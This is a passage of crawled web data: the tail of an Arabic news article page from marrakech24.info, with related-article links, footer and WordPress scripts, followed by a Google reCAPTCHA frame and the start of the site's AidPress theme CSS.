										<li><a href = "https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.marrakech24.info/%d9%83%d9%88%d8%a8-22-%d9%86%d8%ad%d9%88-%d8%b7%d8%b1%d8%ad-%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%af%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%af%d8%a7&amp;name=%C2%AB%D9%83%D9%88%D8%A8+22%C2%BB+%D9%86%D8%AD%D9%88+%D8%B7%D8%B1%D8%AD+%D9%86%D9%85%D8%A7%D8%B0%D8%AC+%D8%AD%D9%8A%D8%A9+%D9%84%D9%84%D9%85%D8%AF%D9%86+%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AF%D8%A7%D9%85%D8%A9+%D9%81%D9%8A+%D9%85%D8%B1%D8%A7%D9%83%D8%B4" class = "social-google-plus" rel = "external" target = "_blank"><i class = "fa fa-google-plus"></i> <span>قوقل بلوس</span></a></li>
													<li><a href = "http://www.linkedin.com/shareArticle?mini=true&url=https://www.marrakech24.info/%d9%83%d9%88%d8%a8-22-%d9%86%d8%ad%d9%88-%d8%b7%d8%b1%d8%ad-%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%af%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%af%d8%a7&title=%C2%AB%D9%83%D9%88%D8%A8+22%C2%BB+%D9%86%D8%AD%D9%88+%D8%B7%D8%B1%D8%AD+%D9%86%D9%85%D8%A7%D8%B0%D8%AC+%D8%AD%D9%8A%D8%A9+%D9%84%D9%84%D9%85%D8%AF%D9%86+%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AF%D8%A7%D9%85%D8%A9+%D9%81%D9%8A+%D9%85%D8%B1%D8%A7%D9%83%D8%B4" class = "social-linkedin" rel = "external" target = "_blank"><i class = "fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
								</ul>
		<div class = "clear"></div>
</div> <!-- .share-post -->			<div class = "clear"></div>
		</div>
		<!-- .post-inner -->
	</article><!-- .post-listing -->
				<div class = "post-navigation">
			<div class = "post-previous"><a href="https://www.marrakech24.info/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%b7%d8%a7%d9%84%d8%a8-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a9-%d8%ae%d8%b7%d9%8a%d8%b1%d8%a9-%d9%88%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9-%d9%81" rel="prev"><span>السابق</span> مراكش: طالب في حالة خطيرة وإصابة أربعة في مواجهات بين مجموعة من الطلبة</a></div>
			<div class = "post-next"><a href="https://www.marrakech24.info/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%88%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%ae%d9%8a%d9%84-%d9%81%d9%8a-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d9%85%d9%87%d8%af%d8%af%d8%a9" rel="next"><span>التالي</span> بالفيديو : واحات  النخيل في مراكش مهددة بالزوال</a></div>
		</div><!-- .post-navigation -->
				<section id = "related_posts">
			<div class = "block-head">
				<h3>مقالات مشابهة</h3>

				<div class = "stripe-line"></div>
			</div>
			<div class = "post-listing">
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/05/كأس-أمم-إفريقيا-تحت-20-عاما-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89" rel = "bookmark">كأس أمم إفريقيا تحت 20 عاما.. “تأهلنا إلى النهائي منطقي وعازمون على انتزاع اللقب” (الناخب الوطني)</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>16 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/الملك-محمد-السادس-1-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2" rel = "bookmark">جلالة الملك يستقبل ثلاثة أعضاء جدد بالمجلس الأعلى للسلطة القضائية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>13 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/Capture-5-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88" rel = "bookmark">عودة تدريجية للتيار الكهربائي في لشبونة بعد انقطاع شامل في شبه الجزيرة الإيبيرية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29 أبريل، 2025</span></p>
					</div>
								<div class = "clear"></div>
			</div>
		</section>
		
	</div><!-- .content -->
<div class = "clear"></div>
</div><!-- .container /-->
<div class = "footer-bottom">
	<div class = "container">
		<div class="bottom-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.marrakech24.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">من نحن</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://www.marrakech24.info/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1">هيئة التحرير</a></li>
<li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://www.marrakech24.info/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85">إتفاقية الإستخدام</a></li>
<li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://www.marrakech24.info/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9">سياسة الخصوصية</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11390"><a href="https://www.marrakech24.info/%d8%a3%d8%b1%d8%b3%d9%84-%d9%85%d9%82%d8%a7%d9%84">أرسل مقال</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11389"><a href="https://www.marrakech24.info/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">إتصل بنا</a></li>
</ul></div>	</div>
	<!-- .Container -->
</div><!-- .Footer bottom -->

	<footer id = "theme-footer">
		<div id = "footer-widget-area" class = "footer-1c">
							<div id = "footer-first" class = "footer-widgets-box">
								<div class = "widget social-icons-widget">
					<div class = "social-icons social-colored">
		<a class = "ttip-none" title = "Rss" href = "https://www.marrakech24.info/feed" target="_blank"><i class = "fa fa-rss"></i></a><a class = "ttip-none" title = "Facebook" href = "https://www.facebook.com/Mraksh24/" target="_blank"><i class = "fa fa-facebook"></i></a><a class = "ttip-none" title = "Twitter" href = "#" target="_blank"><i class = "fa fa-twitter"></i></a><a class = "ttip-none" title = "LinkedIn" href = "#" target="_blank"><i class = "fa fa-linkedin"></i></a><a class = "ttip-none" title = "Youtube" href = "https://www.youtube.com/channel/UCEmMolf4nXb4GE_zwvcmafQ" target="_blank"><i class = "fa fa-youtube"></i></a><a class = "ttip-none" title = "Google Play" href = "#" target="_blank"><i class = "fa fa-play"></i></a>	</div>
				</div>
						</div>
			
			

			
					</div>
		<!-- #footer-widget-area -->
		<div class = "clear"></div>
	</footer><!-- .Footer /-->
<div class = "clear"></div>
</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id = "topcontrol" class = "fa fa-angle-up" title = "إلى الأعلى"></div>
<div id = "fb-root"></div>
<!-- Powered by WPtouch Pro: 4.3.8 --><script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marrakech24.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js" id="aidpress-scripts-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/ilightbox.packed.js" id="aidpress-ilightbox-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RnQOexxxD8aw40IXQP95Rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762914786690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css
body_size: 31320
content:
@charset "UTF-8";
/*********************************************
Theme Name: ايدبريس 1.9.1
Theme URI: http://aidpress.info/
Author: Aidweb Team.
Author URI: http://aidpress.info/aidpress
Description: قالب يضم مجموعة كاملة من الأشكال، عرض جميل في طريقة فريدة خاصة به. تفاصيل التصميم كثيرة، بدءا من الألوان النابضة بالحياة ومطابقة الصور رأس الطباعة والرموز الجميلة، وتخطيط مرن الذي يبدو كبيرا على أي جهاز، كبيرا كان أو صغيرا.

Version: 1.9.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

Tags: two-columns, fluid-layout, fixed-layout, custom-background, threaded-comments, custom-menu
*********************************************/

/************************************************
	- Main Fonts
************************************************/
/*
 * Droid Arabic Kufi (Arabic) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
	font-family : 'Droid Arabic Kufi';
	font-style  : normal;
	font-weight : 400;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Regular.ttf) format('truetype');
}
@font-face {
	font-family : 'Droid Arabic Kufi';
	font-style  : normal;
	font-weight : 700;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v2/DroidKufi-Bold.ttf) format('truetype');
}
/*
 * Droid Arabic Naskh (Early Access) http://www.google.com/webfonts/earlyaccess
 */
@font-face {
	font-family : 'Droid Arabic Naskh';
	font-style  : normal;
	font-weight : 400;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Regular.ttf) format('truetype');
}
@font-face {
	font-family : 'Droid Arabic Naskh';
	font-style  : normal;
	font-weight : 700;
	src         : url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.eot?#iefix) format('embedded-opentype'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.woff) format('woff'),
	url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabicnaskh/v2/DroidNaskh-Bold.ttf) format('truetype');
}
/************************************************
	- Aidpress 1.9.1a style
************************************************/

/**
 * Main Styles
 * -----------------------------------------------------------------------------
 */

* {
	padding     : 0;
	margin      : 0;
	outline     : none;
	list-style  : none;
	border      : 0 none;
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif; /*test test test -- remove it when completed*/
}
*,
*:before,
*:after {
	-webkit-box-sizing : border-box;
	-moz-box-sizing    : border-box;
	-ms-box-sizing     : border-box;
	box-sizing         : border-box;
}
html {
	-ms-touch-action : manipulation;
	touch-action     : manipulation;
}
body {
	background-color: rgba(163, 29, 33, 0.48);
	color            : #333333;
	font-family      : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-size        : 13px;
}
pre,
code {
	direction           : ltr;
	background          : url(images/code-bg.png);
	font                : 11px/19px 'andale mono', 'lucida console', monospace;
	padding             : 3px;
	display             : block;
	overflow-x          : visible;
	overflow-y          : hidden;
	margin              : 0 0 20px 0;
	color               : #666666;
	border              : 1px solid #E1E1E1;
	border-right-color  : #F0F0F0;
	border-bottom-color : #F0F0F0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight : normal;
}
.alignright {
	float : right;
}
.alignleft {
	float : left;
}
.aligncenter {
	clear        : both;
	margin-left  : auto;
	margin-right : auto;
}
a {
	color: #000;
	text-decoration : none;
}
a:hover {
	color : #000000;
}
.clear {
	clear : both;
}
#theme-header:after,
#signup_form:after,
#main-nav:after,
.gallery:after,
#respond:before {
	display    : block;
	visibility : hidden;
	clear      : both;
	height     : 0;
	content    : " ";
}
a {
	-webkit-transition : all .2s ease-in-out;
	-moz-transition    : all .2s ease-in-out;
	-ms-transition     : all .2s ease-in-out;
	-o-transition      : all .2s ease-in-out;
	transition         : all .2s ease-in-out;
}
iframe {
	max-width : 100%;
}
textarea,
input,
select {
	border     : 1px solid #CCCCCC;
	background : #FFFFFF;
	font-size  : inherit;
}
textarea {
	overflow : auto;
	width    : 100%;
}
textarea,
input {
	padding : 5px;
	outline : none;
}
select {
	padding : 2px;
}
option {
	padding : 0 4px;
}
input[type=button],
button {
	padding        : 4px;
	cursor         : pointer;
	vertical-align : middle;
}
input.text_input,
textarea.textarea {
	border                : 1px solid #CCCCCC;
	-webkit-border-radius : 1px;
	-moz-border-radius    : 1px;
	border-radius         : 1px;
}
textarea,
input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=tel],
input[type=number],
input[type=date],
input[type=file],
input[type=search],
input[type=color],
input[type=datetime],
input[type=datetime-local],
input[type=month],
input[type=range],
input[type=time],
input[type=week],
select {
	border-color          : #F1F1F1;
	border-top-color      : #DDDDDD;
	border-left-color     : #DDDDDD;
	background-color      : #F9F9F9;
	color                 : #515151;
	font                  : 12px Tahoma;
	padding               : 8px;
	margin-bottom         : 7px;
	-webkit-border-radius : 3px;
	-moz-border-radius    : 3px;
	border-radius         : 3px;
	webkit-transition     : all 0.3s ease-in-out;
	-moz-transition       : all 0.3s ease-in-out;
	-o-transition         : all 0.3s ease-in-out;
	-ms-transition        : all 0.3s ease-in-out;
	transition            : all 0.3s ease-in-out;
}
textarea:hover,
input[type=text]:hover,
input[type=password]:hover,
input[type=email]:hover,
input[type=url]:hover,
input[type=tel]:hover,
input[type=number]:hover,
input[type=date]:hover,
input[type=file]:hover,
input[type=search]:hover,
input[type=color]:hover,
input[type=datetime]:hover,
input[type=datetime-local]:hover,
input[type=month]:hover,
input[type=range]:hover,
input[type=time]:hover,
input[type=week]:hover,
select:focus {
	background-color : #F5F5F5;
}
textarea:focus,
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=date]:focus,
input[type=file]:focus,
input[type=search]:focus,
input[type=color]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=month]:focus,
input[type=range]:focus,
input[type=time]:focus,
input[type=week]:focus,
select:focus {
	background-color : #FFFFFF;
}
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
a.bp-title-button {
	width                 : auto;
	position              : relative;
	background-color: #000000;
	color                 : #FFFFFF;
	padding               : 5px 12px;
	font                  : 12px Tahoma;
	display               : inline-block;
	line-height           : 22px;
	border                : 0 none;
	cursor                : pointer;
	text-decoration       : none;
	webkit-transition     : all 0.3s ease-in-out;
	-moz-transition       : all 0.3s ease-in-out;
	-o-transition         : all 0.3s ease-in-out;
	-ms-transition        : all 0.3s ease-in-out;
	transition            : all 0.3s ease-in-out;
	-webkit-border-radius : 2px;
	-moz-border-radius    : 2px;
	border-radius         : 2px;
	-webkit-appearance    : none !important;
	-moz-appearance       : none !important;
	appearance            : none !important;
}
.button:hover,
a.button:hover,
a.more-link:hover,
#main-content input[type="submit"]:hover,
.form-submit #submit:hover,
#login-form .login-button:hover,
.widget-feedburner .feedburner-subscribe:hover,
input[type="submit"]:hover,
a.bp-title-button:hover {
	background-color : #777777 !important;
	text-decoration  : none;
}
::-moz-selection {
	background  : #F9A386;
	color       : #FFFFFF;
	text-shadow : none;
}
::selection {
	background  : #F9A386;
	color       : #FFFFFF;
	text-shadow : none;
}
::-webkit-scrollbar-track {
	background         : #FFFFFF;
	-webkit-box-shadow : inset 1px 1px 2px #E0E0E0;
	border             : 1px solid #D8D8D8;
}
::-webkit-scrollbar-thumb {
	background         : #A31D21;
	-webkit-box-shadow : inset 1px 1px 2px rgba(155, 155, 155, 0.4);
}
::-webkit-scrollbar-thumb:hover {
	-webkit-box-shadow : inset 1px 1px 10px rgba(0, 0, 0, 0.3);
}
::-webkit-scrollbar-thumb:active {
	background         : #888888;
	-webkit-box-shadow : inset 1px 1px 2px rgba(0, 0, 0, 0.3);
}
/* Font Awesome */
@font-face {
	font-family : 'FontAwesome';
	src         : url('fonts/fontawesome/fontawesome-webfont.eot?v=4.4.0');
	src         : url('fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),
	url('fonts/fontawesome/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),
	url('fonts/fontawesome/fontawesome-webfont.woff?v=4.4.0') format('woff'),
	url('fonts/fontawesome/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),
	url('fonts/fontawesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');
	font-weight : normal;
	font-style  : normal;
}
.fa-lg {
	font-size      : 1.33333333em;
	line-height    : .75em;
	vertical-align : -15%
}
.fa-2x {
	font-size : 2em
}
.fa-3x {
	font-size : 3em
}
.fa-4x {
	font-size : 4em
}
.fa-5x {
	font-size : 5em
}
.fa-fw {
	width      : 1.28571429em;
	text-align : center
}
.fa-ul {
	padding-left    : 0;
	margin-left     : 2.14285714em;
	list-style-type : none
}
.fa-ul > li {
	position : relative
}
.fa-li {
	position   : absolute;
	left       : -2.14285714em;
	width      : 2.14285714em;
	top        : .14285714em;
	text-align : center
}
.fa-li.fa-lg {
	left : -1.85714286em
}
.fa-border {
	padding       : .2em .25em .15em;
	border        : solid .08em #EEEEEE;
	border-radius : .1em
}
.pull-right {
	float : right
}
.pull-left {
	float : left
}
.fa.pull-left {
	margin-right : .3em
}
.fa.pull-right {
	margin-left : .3em
}
.fa-spin {
	-webkit-animation : fa-spin 2s infinite linear;
	animation         : fa-spin 2s infinite linear
}
.fa-pulse {
	-webkit-animation : fa-spin 1s infinite steps(8);
	animation         : fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform : rotate(0deg);
		transform         : rotate(0deg)
	}
	100% {
		-webkit-transform : rotate(359deg);
		transform         : rotate(359deg)
	}
}
@keyframes fa-spin {
	0% {
		-webkit-transform : rotate(0deg);
		transform         : rotate(0deg)
	}
	100% {
		-webkit-transform : rotate(359deg);
		transform         : rotate(359deg)
	}
}
.fa-rotate-90 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform : rotate(90deg);
	-ms-transform     : rotate(90deg);
	transform         : rotate(90deg)
}
.fa-rotate-180 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform : rotate(180deg);
	-ms-transform     : rotate(180deg);
	transform         : rotate(180deg)
}
.fa-rotate-270 {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform : rotate(270deg);
	-ms-transform     : rotate(270deg);
	transform         : rotate(270deg)
}
.fa-flip-horizontal {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	-webkit-transform : scale(-1, 1);
	-ms-transform     : scale(-1, 1);
	transform         : scale(-1, 1)
}
.fa-flip-vertical {
	filter            : progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
	-webkit-transform : scale(1, -1);
	-ms-transform     : scale(1, -1);
	transform         : scale(1, -1)
}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
	filter : none
}
.fa-stack {
	position       : relative;
	display        : inline-block;
	width          : 2em;
	height         : 2em;
	line-height    : 2em;
	vertical-align : middle
}
.fa-stack-1x, .fa-stack-2x {
	position   : absolute;
	left       : 0;
	width      : 100%;
	text-align : center
}
.fa-stack-1x {
	line-height : inherit
}
.fa-stack-2x {
	font-size : 2em
}
.fa-inverse {
	color : #FFFFFF
}
.fa-glass:before {
	content : "\f000"
}
.fa-music:before {
	content : "\f001"
}
.fa-search:before {
	content : "\f002"
}
.fa-envelope-o:before {
	content : "\f003"
}
.fa-heart:before {
	content : "\f004"
}
.fa-star:before {
	content : "\f005"
}
.fa-star-o:before {
	content : "\f006"
}
.fa-user:before {
	content : "\f007"
}
.fa-film:before {
	content : "\f008"
}
.fa-th-large:before {
	content : "\f009"
}
.fa-th:before {
	content : "\f00a"
}
.fa-th-list:before {
	content : "\f00b"
}
.fa-check:before {
	content : "\f00c"
}
.fa-remove:before, .fa-close:before, .fa-times:before {
	content : "\f00d"
}
.fa-search-plus:before {
	content : "\f00e"
}
.fa-search-minus:before {
	content : "\f010"
}
.fa-power-off:before {
	content : "\f011"
}
.fa-signal:before {
	content : "\f012"
}
.fa-gear:before, .fa-cog:before {
	content : "\f013"
}
.fa-trash-o:before {
	content : "\f014"
}
.fa-home:before {
	content : "\f015"
}
.fa-file-o:before {
	content : "\f016"
}
.fa-clock-o:before {
	content : "\f017"
}
.fa-road:before {
	content : "\f018"
}
.fa-download:before {
	content : "\f019"
}
.fa-arrow-circle-o-down:before {
	content : "\f01a"
}
.fa-arrow-circle-o-up:before {
	content : "\f01b"
}
.fa-inbox:before {
	content : "\f01c"
}
.fa-play-circle-o:before {
	content : "\f01d"
}
.fa-rotate-right:before, .fa-repeat:before {
	content : "\f01e"
}
.fa-refresh:before {
	content : "\f021"
}
.fa-list-alt:before {
	content : "\f022"
}
.fa-lock:before {
	content : "\f023"
}
.fa-flag:before {
	content : "\f024"
}
.fa-headphones:before {
	content : "\f025"
}
.fa-volume-off:before {
	content : "\f026"
}
.fa-volume-down:before {
	content : "\f027"
}
.fa-volume-up:before {
	content : "\f028"
}
.fa-qrcode:before {
	content : "\f029"
}
.fa-barcode:before {
	content : "\f02a"
}
.fa-tag:before {
	content : "\f02b"
}
.fa-tags:before {
	content : "\f02c"
}
.fa-book:before {
	content : "\f02d"
}
.fa-bookmark:before {
	content : "\f02e"
}
.fa-print:before {
	content : "\f02f"
}
.fa-camera:before {
	content : "\f030"
}
.fa-font:before {
	content : "\f031"
}
.fa-bold:before {
	content : "\f032"
}
.fa-italic:before {
	content : "\f033"
}
.fa-text-height:before {
	content : "\f034"
}
.fa-text-width:before {
	content : "\f035"
}
.fa-align-left:before {
	content : "\f036"
}
.fa-align-center:before {
	content : "\f037"
}
.fa-align-right:before {
	content : "\f038"
}
.fa-align-justify:before {
	content : "\f039"
}
.fa-list:before {
	content : "\f03a"
}
.fa-dedent:before, .fa-outdent:before {
	content : "\f03b"
}
.fa-indent:before {
	content : "\f03c"
}
.fa-video-camera:before {
	content : "\f03d"
}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
	content : "\f03e"
}
.fa-pencil:before {
	content : "\f040"
}
.fa-map-marker:before {
	content : "\f041"
}
.fa-adjust:before {
	content : "\f042"
}
.fa-tint:before {
	content : "\f043"
}
.fa-edit:before, .fa-pencil-square-o:before {
	content : "\f044"
}
.fa-share-square-o:before {
	content : "\f045"
}
.fa-check-square-o:before {
	content : "\f046"
}
.fa-arrows:before {
	content : "\f047"
}
.fa-step-backward:before {
	content : "\f048"
}
.fa-fast-backward:before {
	content : "\f049"
}
.fa-backward:before {
	content : "\f04a"
}
.fa-play:before {
	content : "\f04b"
}
.fa-pause:before {
	content : "\f04c"
}
.fa-stop:before {
	content : "\f04d"
}
.fa-forward:before {
	content : "\f04e"
}
.fa-fast-forward:before {
